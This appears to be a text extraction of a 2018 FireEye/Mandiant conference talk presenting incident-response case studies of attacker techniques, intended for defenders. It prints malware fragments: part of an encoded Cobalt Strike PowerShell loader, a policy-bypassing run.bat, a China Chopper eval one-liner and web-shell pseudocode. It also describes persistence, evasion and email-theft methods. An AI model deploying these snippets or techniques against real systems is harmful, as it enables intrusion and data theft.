



FireEye®

# ATTACKER ANTICS

ILLUSTRATIONS OF INGENUITY

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**FIRST**<sup>™</sup>  
*Improving Security Together*

**FIRST CONFERENCE 2018**

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  - ▶ Spent 1 year in Brazil and 8 years in the UK
  - ▶ Learning French... poor effort!
  
- ◆ Twitter: @bartinglot



## Vincent Wong

- ◆ Principal Consultant at Mandiant
- ◆ Incident Responder
- ◆ Baby Sitter
- ◆ 3 years in Singapore
- ◆ Grew up in Australia



## Disclosure Statement

“Case studies and examples are drawn from our experiences and activities working for a variety of customers, and do not represent our work for any one customer or set of customers.”

In many cases, facts have been changed to obscure the identity of our customers and individuals associated with our customers.”

# Today's Tales

1. AV Server Gone Bad
2. Stealing Secrets From An Air-Gapped Network
3. A Backdoor That Uses DNS for C2
4. Hidden Comment That Can Haunt You
5. A Little Known Persistence Technique
6. Securing Corporate Email is Tricky
7. Hiding in Plain Sight
8. Rewriting Import Table
9. Dastardly Diabolical Evil (aka DDE)



# AV SERVER GONE BAD

Cobalt Strike, PowerShell & McAfee ePO

(1/9)

3 9 6 8 8 2 0 9 8



## AV Server Gone Bad – Background

- ◆ Attackers used Cobalt Strike (along with other malware)
- ◆ Easily recognisable IOCs when recorded by Windows Event Logs
  - ▶ Random service name – also seen with Metasploit
  - ▶ Base64-encoded script, “%COMSPEC%” and “powershell.exe”
  - ▶ Decoding the script yields additional PowerShell script with a base64-encoded GZIP stream that in turn contained a base64-encoded Cobalt Strike “Beacon” payload.



A service was installed in the system. Service Name: **0f65bea** Service File Name: **%COMSPEC% /b /c start /b /min powershell.exe -nop -w hidden -encodedcommand JABzAD0ATgBIAHcALQBPAgIAgBIAGMAdAAgAEkAT...**

- ◆ Attackers used Cobalt Strike “Beacon” (mostly) with “named-pipe” to enable easy pivoting
  - ▶ Also made use of occasional external C2 with malleable profile – Amazon Books anyone?
- ◆ How to easily distribute the payload to systems?

## ePO Server traffic to multiple clients

```
POST /spipe/file?URL=/Software/Current\DLP_Agent\Install\0409\KB34535435.ps1&Local-Host=<REDACTED> HTTP/1.0
Accept: application/octet-stream
Accept-Language: en-us
Content-Type: application/octet-stream
User-Agent: Mozilla/4.0 (compatible; SPIPE/3.0; Windows)
Host: <REDACTED>
Content-Length: 268950
Connection: Keep-Alive
Date: 1463707900
FileHash: A8AF70F95980484E752D25EDCB0BE9189445FD4D
FileHash256: B03B3B60300541F55AE432F37923972835361F7A5F8E42652926A0F79AD86CE7
Signature: JASq00dEDkCrSHATv5EpIqQrLK+zG5AeBxm1T+LpITbEAb3Hil7a9Nnrh4mwzE5Vk+o0WRDa8y7vrDjHzX1pox/nrPtv/
0lyukpKx90ZtzVvqe74CbZs9pt3ko0h00ah72JmHnkri2bh1NawI91TVR8X9MKg1r80+SqnrtE7XKH+uBVNF3fqLg0bYybWSTfDQInSKLDPZ4zLXI28xp5/oy9ZSeRwP/
d7TQUEuMXXBxSf0ZaL6lmQP0bUUXGNpH/hxn3gBoAxwIOAAuqZHXLlnZ/dPB5l0E7Fum6W6RKxRJxpJvx5C6zI9EcoTT+gj2XEew0etCH0WNP90YG6U9M4Ew==
```

```
Set-StrictMode -Version 2
```

```
$DoIt = @'
```

```
function func_get_proc_address {
```

# That can't be good!



## Found “KB34535435.ps1” on ePO

```
Set-StrictMode -Version 2

$DoIt = @'
function func_get_proc_address {
    Param ($var_module, $var_procedure)
    $var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAsse
    $_.Location.Split('\')[-1].Equals('System.dll') }).GetType('Microsoft.Win32.UnsafeNativeMethods')

    return $var_unsafe_native_methods.GetMethod('GetProcAddress').Invoke($null, @( [System.Runtime.InteropServices
    New-Object System.Runtime.InteropServices.HandleRef((New-Object IntPtr),
    ($var_unsafe_native_methods.GetMethod('GetModuleHandle')).Invoke($null, @($var_module))))), $var_procedure
}

function func_get_delegate_type {
    Param (
        [Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,
        [Parameter(Position = 1)] [Type] $var_return_type = [Void]
    )

    $var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object
    System.Reflection.AssemblyName('ReflectedDelegate')), [
    System.Reflection.Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule('InMemoryModule', $false).Defin
    'Class, Public, Sealed, AnsiClass, AutoClass', [System.MulticastDelegate])
    $var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConve
    $var_parameters).SetImplementationFlags('Runtime, Managed')
    $var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_type,
    $var_parameters).SetImplementationFlags('Runtime, Managed')

    return $var_type_builder.CreateType()
}

[Byte[]]$var_code = [System.Convert]::FromBase64String("/0gAAAAA6ydbiz0DwwSL0zH3g8MEU4sDMfCJAzHGg8MEg+8EMcA
wc0rFshAq9b5TREW0pURAAAYERGJ/ZD5A5aQ0vxFGRGrLR0Rqy1N7ntFvVvZE9Ve2RPVDibA1Q4mWNU0jSDVDibA1Q4mKNU0jIbKtCgmfr3L
```

- ◆ Found the file in multiple locations, including:
  - ▶ D:\Program Files (x86)\McAfee\ePolicy Orchestrator\DB\Software\Current\DLP\_Agent\Install\0409
- ◆ Also found a RAR file:
  - ▶ D:\Program Files (x86)\McAfee\ePolicy Orchestrator\DB\repo.rar

# Attacking McAfee ePO

- ◆ Jérôme Nokin gave a talk in 2013 titled “Turning your managed Anti-Virus into my botnet” and also created “ePolicy Owner”
  - ▶ <https://funoverip.net/2013/12/turning-your-antivirus-into-my-botnet-owasp-benelux-2013-slides/>
  - ▶ <https://github.com/funoverip/epowner>
- ◆ The “ePolicy Owner” tool enables the ability to create rogue McAfee packages
- ◆ Attackers may have “borrowed” ideas from the tool


## Turning your managed Anti-Virus

... into my Botnet ☺

Jérôme NOKIN

<http://funoverip.net>

Would that be possible ?



## ePolicy Owner – Rogue Package Deployment

### **--cli-deploy**

*This mode hacks various files on the ePO server (such as **catalog.z**, **PkgCatalog.z**) and performs “Product Deployment” or “Command Execution” (with SYSTEM privs) on the managed stations. The ePO repository will be **updated with your files**, and also **replicated on all Agent-Handlers** (Multiple Agent-Handler are typically used in large network with remote branch offices to reduce network traffic between the managed stations and the master ePO repository).*

### **--file </path/to/file>**

*The file you would like to upload/exec on the victim(s). The file will be added to a new McAfee product and then deployed on the managed stations. The new product will also embed a batch file called '**run.bat**' which contains something similar to '**start <your file>**'. [...]*

<https://github.com/funoverip/epowner/blob/master/README>

## What was in Repo.rar?

- ◆ The RAR file contained the necessary elements required for rogue package distribution and execution.
- ◆ The “run.bat” file seems familiar...
- ◆ Evidence found it was extracted on the ePO server.

Name	Date Modified	Size	Packed	Kind	Attributes
▼ Software	20/5/16, 09:31	349 KB	225 KB	Folder	.D.....
→ catalog.z	20/5/16, 09:31	75 KB	31 KB	unix compressed archive	.....A.
▼ Current	20/5/16, 09:31	274 KB	194 KB	Folder	.D.....
▼ DLP_Agent	20/5/16, 09:31	273 KB	194 KB	Folder	.D.....
▼ Install	20/5/16, 09:31	273 KB	194 KB	Folder	.D.....
▼ 0409	20/5/16, 09:31	273 KB	194 KB	Folder	.D.....
ghs90P.txt	20/5/16, 09:31	9 B	9 B	Plain Text Document	.....A.
→ KB34535435.ps1	20/5/16, 09:31	269 KB	190 KB	Windows PowerShell Script	.....A.
→ PkgCatalog.z	20/5/16, 09:31	3 KB	3 KB	unix compressed archive	.....A.
replica.log	20/5/16, 09:31	704 B	446 B	Log File	.....A.
→ run.bat	20/5/16, 09:31	243 B	218 B	Batch File	.....A.
replica.log	20/5/16, 09:31	85 B	85 B	Log File	.....A.
replica.log	20/5/16, 09:31	88 B	86 B	Log File	.....A.
replica.log	20/5/16, 09:31	1 KB	247 B	Log File	.....A.
▼ RepoCache	20/5/16, 09:31	349 KB	225 KB	Folder	.D.....
catalog.z	20/5/16, 09:31	75 KB	31 KB	unix compressed archive	.....A.

## And in “run.bat”?

```
start "" C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -executionPolicy  
bypass -noexit -file "%ALLUSERSPROFILE%\Application data\mcafee\common  
framework\current\DLP_Agent\Install\0409\KB34535435.ps1" && ping 127.0.0.1 -n 15 > nul
```

Remember “run.bat”? It contains something similar to  
‘start <your file>’...

# STEALING SECRETS FROM AIR GAPPED NETWORKS

DETECTMON and MSSHELL

(2/9)



## Background

- ◆ The victim used an **air-gapped network** to keep their Intellectual Property secure
- ◆ To **move data between networks** they used a specific brand of USB storage devices
  - ▶ Dedicated software to create **encrypted containers** (proprietary format)
  - ▶ **256-bit AES** encryption
  - ▶ Manufacturer claims the security is **unbreakable**
- ◆ The attackers staged the attack in **3 phases**:
  1. **Identify systems** of interest by deploying reconnaissance utilities
  2. **Research** the security measures in place
  3. **Steal data** from encrypted containers
- ◆ Attribution by **iSIGHT Intelligence** suggests a cyber-espionage group known as **TICK**



## Phase 1: Identify systems of interest


- ◆ NirSoft USBDeview (next slide)
  - ▶ Small GUI utility that lists **currently and previously connected** USB devices
  - ▶ Supports command-line arguments, e.g. export into a CSV file:

```
USBDeview.exe /scomma output.txt
```

- ◆ DETECTMON reconnaissance utility that **monitors drive insertion and removal**.
  - ▶ When the utility starts, it logs all connected drives
  - ▶ Logs when a removable drive is inserted or removed
  - ▶ The utility then runs the following:

```
cmd.exe /c dir <drive_root_path> /s >> <local_staging_path>\<year><month><day><hour>
```


- ▶ The "dir" command runs **every 3 minutes** while the drive is inserted






## NirSoft USBDeview

- ◆ [http://www.nirsoft.net/utils/usb\\_devices\\_view.html](http://www.nirsoft.net/utils/usb_devices_view.html)




## Phase 2: Research the encrypted containers

- ◆ **Strong crypto:** 256-bit AES by default
  - ▶ Solution: ?
- ◆ **Unknown file format** and the container is split across a number of files
  - ▶ Solution: ?
- ◆ **No disk mapping** is created when accessed with a valid password – **unlike TrueCrypt**
  - ▶ Solution: ?
- ◆ **Encryption chip** in the USB device (unconfirmed)
  - ▶ Solution: ?



## Phase 2: Research the encrypted containers

- ◆ **Strong crypto:** 256-bit AES by default
  - ▶ **Solution:** capture the password
- ◆ **Unknown file format** and the container is split across a number of files
  - ▶ **Solution:** reverse-engineer the software / use APIs
- ◆ **No disk mapping** is created when accessed with a valid password – **unlike TrueCrypt**
  - ▶ **Solution:** dump the process / re-use the handle / use APIs
- ◆ **Encryption chip** in the USB device (unconfirmed)
  - ▶ **Solution:** monitor USB insertions and automatically steal predefined files




## Phase 3: Crack up the encrypted containers

- ◆ MSSHELL stealer searches newly-attached fixed and removable drives



Hash  
filenames

**Software**



Match  
extension  
and size

**Container**



Iterate  
different  
versions

**Mount it**



## Phase 3: Bonus

- ◆ DETECTMON steals unprotected files

```
xcopy <DRIVE>:\*.* <local_staging_path>\<current_date>\ /E /I /Q /Y  
/EXCLUDE:<local_staging_path>\sys.txt
```

- ◆ Excluded items:
  - ▶ Encrypted containers
  - ▶ PE files
  - ▶ Adobe Reader (?)
  - ▶ Files specific to victim's environment



## Attribution

- ◆ TICK is a **cyber espionage team** that targets public and private interests in the **Asia-Pacific** region
- ◆ Active since at least **2009**, maintained a low profile
- ◆ Targeting of Chinese dissident organisations suggests **Chinese origin**
- ◆ Targeted industries include: defense, heavy industry, aerospace, technology, banking, healthcare, automotive and media
- ◆ Unconfirmed reporting by Symantec indicates targets in Australia, India, Singapore and USA
- ◆ Custom Base64 alphabets / signed malware
- ◆ Malware:
  - ▶ Fat Agent and PostBot – in the past
  - ▶ Nameless Hdoor and XXMM (aka Wali) – more recently
  - ▶ Various downloaders, launchers, infectors, uploaders



## OPSEC

- ◆ MSSHELL uses modified MD5
  - ▶ Single byte change of a constant in Round 3




Fig. 6.9. MD5 hashing algorithm

Round 3:

- (33)  $HH(A, B, C, D \mid m_5, 4, 0xfffa3942)$ ,  
 (34)  $HH(D, A, B, C \mid m_8, 11, 0x8771f681)$ ,  
 (35)  $HH(C, D, A, B \mid m_{11}, 16, 0x6d9d6122)$ ,  
 (36)  $HH(B, C, D, A \mid m_4, 23, 0x5a0c9bd3)$ ,  
 (37)  $HH(A, B, C, D \mid m_7, 4, 0x765c52e3)$ ,  
 (38)  $HH(D, A, B, C \mid m_{10}, 11, 0x8ce73f13)$ ,  
 (39)  $HH(C, D, A, B \mid m_3, 16, 0x6d9d6122)$ ,  
 (40)  $HH(B, C, D, A \mid m_6, 23, 0x04881d05)$ ,  
 (41)  $HH(A, B, C, D \mid m_{13}, 4, 0x289b7ec6)$ ,  
 (42)  $HH(D, A, B, C \mid m_0, 11, 0xea127fa)$ ,  
 (43)  $HH(C, D, A, B \mid m_3, 16, 0xd4ef3085)$ ,  
 (44)  $HH(B, C, D, A \mid m_6, 23, 0x04881d05)$ ,  
 (45)  $HH(A, B, C, D \mid m_9, 4, 0xd9d4d039)$ ,  
 (46)  $HH(D, A, B, C \mid m_{12}, 11, 0xe6db99e5)$ ,  
 (47)  $HH(C, D, A, B \mid m_{15}, 16, 0x1fa27cf8)$ ,  
 (48)  $HH(B, C, D, A \mid m_2, 23, 0xc4ac5665)$ .

# A BACKDOOR THAT USES DNS FOR C2

SOUNDBITE

(3/9)

3 9 6 8 8 2 0 9 8





## SOUNDBITE – Capabilities

- ◆ Communicates with its command and control (C2) servers **via DNS tunneling**
- ◆ Can use **recursive DNS servers** hindering detection
- ◆ Provides an attacker the ability to
  - ▶ create processes
  - ▶ upload and download files
  - ▶ execute shell commands
  - ▶ enumerate and manipulate files and directories
  - ▶ enumerate windows
  - ▶ manipulate the registry
  - ▶ gather system information



## SOUNDBITE – Beacon Example

```

0000  b3 fb 00 00 00 01 00 00 00 00 00 20 75 62 73 ..... ubs
0010  49 56 67 41 41 41 41 41 41 41 41 41 41 41 41 IVgAAAAAAAAAAAA
0020  41 41 41 41 41 41 41 41 41 41 4f 4c 51 01 7a 07 AAAAAAAAAAOLQ.z.
0030  6e 73 71 75 65 72 79 03 6e 65 74 00 00 0a 00 01 nsquery.net.....
0040  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 .....
0050  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 .....
0060  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 .....
0070  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 .....
0080  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 .....
0090  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 .....
00a0  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 .....
00b0  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 .....
00c0  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 .....
00d0  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 .....
00e0  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 .....
00f0  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 .....
0100  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 .....
0110  00 00 00 00 00 00 00 00 .....

```

- ◆ 280-byte DNS query
  - ▶ z.tonholding.com
  - ▶ z.nsquery.net
- ◆ NULL RR (Resource Record)
  - ▶ 0x0a is NULL RR
  - ▶ 0x01 is Internet Class
- ◆ First 6 bytes
  - ▶ Host identifier (stored in registry)
- ◆ Last 3 bytes
  - ▶ Counter (GetTickCount)
- ◆ Custom base64 dictionary

## SOUNDBITE – Example of Supported Commands

Command	Description
0x03	Start hidden window process <CommandArg0> with command line <CommandArg2>
0x04	Compress and upload file <CommandArg0>
0x05	<ol style="list-style-type: none"> <li>1. Execute "C:\Windows\system32\cmd.exe /u /c &lt;CommandArg0&gt;"</li> <li>2. Wait &lt;CommandArg2&gt; milliseconds for process to complete</li> <li>3. Read response via created pipes, ZLIB-compress, and send</li> </ol>
0x07	Write data specified in <CommandArg2> to file <CommandArg0>; if file <CommandArg0>'s parent directory does not exist, create it
0x0A	Enumerate windows
...	...
0x10	Move file specified in <CommandArg0> to <CommandArg2>
...	...

## SOUNDBITE – C2 Command Example

```

000  00 00 00 00 00 FF FF FF FF 55 44 33 22 31 31 31 31  ....ÿÿÿÿUD3"1111
010  10 00 00 00  A8 00 00 00  5C 00 00 00  78 9C 9D 8D  ...."...\...xœ..
020  C1 09 80 30 10 04 A7 0C 9F D6 E1 33 DA 82 BF 7C  Á.€θ..§.ÿÖá3Ú,¿|
030  02 46 11 F5 22 46 49 FB AE 20 16 E0 E3 F6 76 61  .F.õ"FIû® .àãöva
040  EE D6 01 2D 0D 9E 9E 4C E4 90 7A AE D7 1B 81 4D  îÖ.-.žžLä.z®x..M
050  CE D3 49 33 0B 27 89 5D 39 B1 32 30 32 6B 47 2A  ÎÓI3.'%]9±202kG*
060  7D 09 E2 27 5D 3E BC 89 AB 35 45 9C FB D9 60 CA  }.â' ]>¼%«5EœûÛ`Ê
070  E5 6B B8 01 43 B2 1F B5                               åk,.C².µ

```

Offset	Length	Description
0x10	4	C2 command (Move File)
0x14	4	Length of decompressed ZLIB data (168)
0x18	4	Length of ZLIB-compressed data (92)
0x1c	4	ZLIB-compressed data (header: 0x789c)

## SOUNDBITE – Decompressed Command Example

000	42 00 00 00	43 00 3A 00 5C 00 55 00 73 00 65 00	B...C:.\.U.s.e.
010	72 00 73 00 5C 00 75 00 73 00 65 00 72 00 6E 00		r.s.\.u.s.e.r.n.
020	61 00 6D 00 65 00 5C 00 44 00 65 00 73 00 6B 00		a.m.e.\.D.e.s.k.
030	74 00 6F 00 70 00 5C 00 6F 00 6C 00 64 00 66 00		t.o.p.\.o.l.d.f.
040	69 00 6C 00 65 00 18 00 00 00 61 00 72 00 67 00		i.l.e....a.r.g.
050	75 00 6D 00 65 00 6E 00 74 00 20 00 74 00 77 00		u.m.e.n.t. .t.w.
060	6F 00 42 00 00 00 43 00 3A 00 5C 00 55 00 73 00		o.B...C:.\.U.s.
070	65 00 72 00 73 00 5C 00 75 00 73 00 65 00 72 00		e.r.s.\.u.s.e.r.
080	6E 00 61 00 6D 00 65 00 5C 00 44 00 65 00 73 00		n.a.m.e.\.D.e.s.
090	6B 00 74 00 6F 00 70 00 5C 00 6E 00 65 00 77 00		k.t.o.p.\.n.e.w.
0A0	66 00 69 00 6C 00 65 00		f.i.l.e.

- ◆ Arguments are length-value pairs, with a 4-byte value for length
- ◆ Arguments are in Unicode
- ◆ Example moves C:\Users\username\Desktop\oldfile to C:\Users\username\Desktop\newfile
- ◆ Longer commands use more complex encoding and decoding technique with ZLIB

## SOUNDBITE – Host Based Indicators

Indicator	Value	Value
Filename	Dropper: xwizard.exe (Unsigned) SndVolSSO.exe (Self-signed – Microsoft)	Dropper: mscorsvw.exe (Unsigned) csc.exe (Self-signed – Microsoft)
PE Resource	RT_RCDATA ZLIB-compressed copy of SndVolSSO.exe	RT_HTML ZLIB-compressed copy of csc.exe
Registry	Software\INSUFFICIENT\INSUFFICIENT.INI	Software\NL2\NL.INI
Persistence (Service)	WcsPluginService\xa0 Windows Color System\xa0 C:\Windows\xwizard.exe /k wcssvc	clr_optimization_v2.0.50725_86 Microsoft .NET Framework NGEN v2.0.50725_X86 c:\Windows\Microsoft.NET\Framework\v2.0.50725\mscorsvw.exe /s netsvcs
MD5	02b2d905a72c4bb2abfc278b8ca7f722 5394b09cf2a0b3d1caaecc46c0e502e3	e2d7d0021fd414349cbd95cd6a62f930 4f5a64c35d7b19a3143d2ca7b1c3264f

# HIDDEN COMMENT THAT CAN HAUNT YOU

WEBSHELL

(4/9)

3 9 6 8 8 2 0 9 8



## Quiz

- ◆ The attackers made a copy of “index.php” and then modified the original file
- ◆ Pseudo-code of what was introduced:

```
now = datetime.now()  
total_minutes = ticks(now).minutes()  
value = total_minutes / 10  
print("<!-- {ecd6899b-e8e6-44ea-8ff7-439" + value + "} -->")
```

- ◆ Example:

```
<!-- {ecd6899b-e8e6-44ea-8ff7-439106071776} --!>
```

- ◆ What could it be for?





# Background

- ◆ Web Shells
  - ▶ Common technique for attackers to get back to the environment
  - ▶ Passive in nature
  - ▶ Difficult to detect
    - Use legitimate web server functionality
    - Size and language can vary greatly
    - Obfuscated / encrypted
    - Minimal logging for POST requests over HTTPS
    - Business applications vulnerable too
- ◆ Common examples:
  - ▶ China Chopper (next slide)
  - ▶ c99 PHP Shell
  - ▶ WSO Shell

The screenshot displays a web shell interface with the following components:

- Title:** PoisonShell
- System Information:**


```
System : Linux4.4.0-53-generic #74-Ubuntu SMP Fri Dec 2 15:59:10 UTC 2016
Server : Apache/2.4.23 (Ubuntu) OpenSSL/1.0.2j PHP/5.6.24 mod_ssl/mod_php/5.6.24
File Found : /etc/passwd IP : 127.0.0.1 User : uid=0 (root) gid=0 Path : /opt/www/html/docs/1 Version PHP : 5.6.24
Safe Mode : OFF Magic Quotes : OFF Perl : ON WGET : OFF CURL : OFF
```
- Navigation Menu:**
[Navigate](#) [CMD](#) [Upload](#) [Base64](#) [Eval](#) [gpcatch](#) [Mailer](#) [Crackers](#) [ProxyWeb](#) [PortScan](#) [Encodes](#) [MD5Cracker](#) [BackShell](#) [MassDefacement](#) [CleanLogs](#) [FTP](#) [SQL](#) [Cookies](#) [Session](#) [DestroyMe](#)
- Content:** A large ASCII art graphic of a skull, rendered in green characters on a black background.

## Example: China Chopper

### ◆ Server-side script

```
root@DVORAK: ~  
File Edit View Terminal Help  
root@DVORAK:~# cat /var/www/shell.php  
<?php @eval($_POST['password']);?>  
root@DVORAK:~#
```

### ◆ Client-side application





## Password Protected Web Shell

- ◆ “index.php” was used to obtain the password
- ◆ “Timestomped” web shell placed on disk (“OTP-like”):

```
#1  now = datetime.now()  
#2  total_minutes = ticks(now).minutes()  
#3  value = total_minutes / 10  
#4  password = "ABC123" + value  
#5
```

```
#6  if (Cookies["Secret"] != password)  
#7  {  
#8      Redirect("https://<VICTIM>/index.php")  
#9  }  
#10 system($_GET["cmd"])
```

◆ Example:

```
<!-- {ecd6899b-e8e6-44ea-8ff7-439106071776} --!>
```



# A LITTLE KNOWN PERSISTENCE TECHNIQUE

KOMPROGO

(5/9)



## KOMPROGO

Creates payload DLL in “%TEMP%\..\”

Creates mutex

Creates “Classes\CLSID\{53255E7F-D464-40FB-857D-A2F9F0E1E397}\InprocServer32\”

- ◆ Random executable
- ◆ PE file from %ProgramFiles% and %SystemRoot%\system32 or %SystemRoot%\SysWow64\ with resource directory
- ◆ Target process used to load DLL payload as an argument

Executes target process with DLL argument then loads payload and unloads itself

COM Object Hijacking?

## KOMPROGO – Persistence

- ◆ KOMPROGO uses “Services\WinSock2\Parameters\AutoDialDLL” for persistence
- ◆ Mechanism is described by Hexacorn Ltd
  - ▶ <http://www.hexacorn.com/blog/2015/01/13/beyond-good-ol-run-key-part-24/>
- ◆ When Winsock library (ws2\_32.dll) is invoked, it will load the DLL specified in “AutoDialDLL”
- ◆ The key usually points to a legitimate, signed version of “**rasadhlp.dll**”
- ◆ DLL must export 3 functions
  - ▶ WSAttemptAutodialAddr
  - ▶ WSAttemptAutodialName
  - ▶ WSNoteSuccessfulHostentLookup
- ◆ KOMPROGO variants observed installed 32-bit and 64-bit DLLs and configured the registry value as appropriate

# SECURING CORPORATE EMAIL IS TRICKY

EXCHANGE TRANSPORT AGENT


(6/9)





## Background

- ◆ The attackers **objective: read emails** across victim organisations
- ◆ Most environments run **Active Directory** and **Microsoft Exchange**
- ◆ **Common** attack angles:
  - ▶ Mailbox exporting
  - ▶ Inbox forwarding rules
  - ▶ Transport rules
  - ▶ Mailbox delegation
- ◆ **Uncommon** techniques
  - ▶ **ISAPI Filter**
    - Used for stealing user credentials
  - ▶ **Exchange Transport Agent**
    - Extension of Exchange transport behaviour
    - Available since at least Exchange Server 2010



## Extending Exchange Server

- ◆ The attackers dropped **3 components** on the Exchange server
  - 1) **Transport agent** (“agent.dll”)
    - Load “miner.dll”
    - Capture sent messages by registering to a **Routing Agent** event
    - **Extract** metadata and the message content
    - **Pass** them to “miner.dll”
  - 2) **Mining component** (“miner.dll”)
    - Load and decrypt the **configuration file**
    - **Mine** the emails:
      - **Encrypt** and **store** on disk if criteria are met
      - **Execute** the command in the body and delete the email if sent by the attacker
  - 3) **Uploader** (“stealer.ps1”)
    - **Exfiltrate** encrypted files and **clean up**
    - Stored in **registry** + persistent via **WMI** + terminated unless parent process “**wmiprvse.exe**”



# Create a Transport Agent

- ◆ **Template:** <https://msdn.microsoft.com>
- ◆ **Relevant cmdlets:**
  - ▶ Install-TransportAgent
  - ▶ Enable-TransportAgent
  - ▶ Get-TransportAgent
- ◆ **Detection:**
  - ▶ Exchange logs (cmdlets)
  - ▶ Exchange server agents configuration
    - TransportRoles\Shared\agents.config

```
C# VB
using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Exchange.Data.Transport;
using Microsoft.Exchange.Data.Transport.Smtp;

namespace MyAgents
{
    public sealed class MyAgentFactory : SmtpReceiveAgentFactory
    {
        public override SmtpReceiveAgent CreateAgent(SmtpServer server)
        {
            return new MyAgent();
        }
    }
    public class MyAgent : SmtpReceiveAgent
    {
        public MyAgent()
        {
            this.OnEndOfData += new EndOfDataEventHandler(MyEndOfDataHandler);
        }
        private void MyEndOfDataHandler (ReceiveMessageEventSource source, EndOfDataEventArgs e)
        {
            // The following line appends text to the subject of the message that caused the event.
            e.MailItem.Message.Subject += " - this text appended by MyAgent";
        }
    }
}
```

# Achieved Objectives

## ✓ Secure

- ▶ Encryption: configuration file and mined emails
- ▶ Kill-switch: free space or current date
- ▶ Anti-analysis: sandbox prevention & code obfuscation
- ▶ Uninstall: clean-up functionality was built in

## ✓ Customisable

- ▶ Configuration file: monitored inbox list and email ignore list

## ✓ Extensible

- ▶ Independent components
- ▶ Remote code execution via emails from the attackers

## ✓ Forgiving

- ▶ Log errors to a file

## ✓ Automated

- ▶ No need for remote access



# HIDING IN PLAIN SIGHT

SIMPLE TECHNIQUES USED BY SOUNDBITE AND  
KOMPROGO

(7/9)

3 9 6 8 8 2 0 9 8



## SOUNDBITE Example

<b>Service Name</b>	WcsPluginService
<b>Display Name</b>	Windows Color System
<b>Image Path</b>	<???.>

# Which one is Legitimate?

<b>Service Name</b>	WcsPluginService
<b>Display Name</b>	Windows Color System
<b>Image Path</b>	<???.>

## SOUNDBITE Example

<b>Service Name</b>	WcsPluginService
<b>Display Name</b>	Windows Color System
<b>Image Path</b>	%SystemRoot%\system32\svchost.exe -k wcssvc

## Which one is Legitimate?

<b>Service Name</b>	WcsPluginService
<b>Display Name</b>	Windows Color System
<b>Image Path</b>	C:\Windows\xwizard.exe /k wcssvc

## SOUNDBITE Example

<b>Service Name</b>	WcsPluginService
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## SOUNDBITE Example

<b>Service Name</b>	WcsPluginService
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<b>Service Name</b>	WcsPluginService
<b>Display Name</b>	Windows Color System
<b>Image Path</b>	C:\Windows\xwizard.exe /k wcssvc

- ◆ 'NO-BREAK SPACE' (NBSP)
- ◆ Unicode – U+00a0
- ◆ UTF8 – 0xc2 0xa0
- ◆ Looks just like a regular space (0x20) in most tools and applications
- ◆ Administrators are unlikely to notice the subtle difference when looking at a list of services

## KOMPROGO Example

- ◆ KOMPROGO uses “Services\WinSock2\Parameters\AutodialDLL” for persistence
- ◆ The key usually points to a legitimate, signed version of “rasadhlp.dll”
- ◆ How would you populate the key with something that looks like “rasadhlp.dll”?
  - ▶ No-Break Space (NBSP) is no good – it shows up as a space!

rasadhlp□.dll

- ◆ ‘OPERATING SYSTEM COMMAND’
- ◆ Unicode – U+009d
- ◆ UTF8 – 0xc2 0x9d
- ◆ Control character is not displayed in most applications – looks like “rasadhlp.dll”
- ◆ No visual clues that something is amiss



# REWRITING IMPORT TABLE

AVOIDING STATIC IOCS


(8/9)


3 9 6 8 8 2 0 9 8




# Indicator of Compromise (IOC)

- ◆ Way of **describing threat data** like
  - ▶ Malware
  - ▶ Attacker methodology
  - ▶ Evidence of compromise or activity
- ◆ OpenIOC was created around 2010
  - ▶ A format to **organize indicators**
  - ▶ Designed for **data sharing**
  - ▶ XML under the hood
  - ▶ Intentionally extensible
- ◆ **Other formats:** YARA, CybOX, STIX, etc.






## Developing IOCs



## Let's signature a DLL



## Evading Detection

- ◆ Malicious DLL persistent as a Windows service
- ◆ Configured to launch the default export function (“ServiceMain”)
- ◆ Packed launcher for a second component

**Section Summary:**

#	Name	Raw Size	Virt Size	Characteristics	Contains
0	.text	36,864	36,800	Execute, Read	Code
1	.data	86,016	86,016	Read, Write	Initialized data
2	.bss	0	4,304	Read, Write	Uninitialized data
3	UNKNOWN	123,904	undefined		Not section data
4	.idata	2,048	4,096	Read	Initialized data
5	.edata	1,024	4,096	Read	Initialized data

**PE File Header**

- Machine: MACHINE\_I386
- Flags:
  - LOCAL\_SYMS\_STRIPPED
  - 32BIT\_MACHINE
  - EXECUTABLE\_IMAGE
  - DLL
  - LINE\_NUMS\_STRIPPED

**Imports**

- ▶ KERNEL32.dll
- ▶ MSVCRT.dll
- ▶ USER32.dll

**Export Names (library.dll)**

- DPq1odxF (0x00002625)
- zFJmFJHfEq (0x000025D1)
- bVK\_zRZn (0x00002D36)
- cvx (0x00002D99)
- FppF1 (0x00001042)
- SwQkAeLkcTq (0x00001E93)

**LegalCopyright:** © Microsoft Corporation. All rights reserved.  
**InternalName:** explorer  
**FileVersion:** 6.1.7601.23537 (win7sp1\_ldr.160829-0600)  
**CompanyName:** Microsoft Corporation  
**ProductName:** Microsoft Windows Explorer  
**ProductVersion:** 6.1.7601.23537  
**FileDescription:** Windows Explorer  
**OriginalFilename:** EXPLORER.EXE



## Evading Detection

- ◆ Malicious DLL persistent as a **Windows service**
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**PE File Header**

- Machine: MACHINE\_I386
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  - LOCAL\_SYMS\_STRIPPED
  - 32BIT\_MACHINE
  - EXECUTABLE\_IMAGE
  - DLL
  - LINE\_NUMS\_STRIPPED

**Imports**

- ▶ KERNEL32.dll
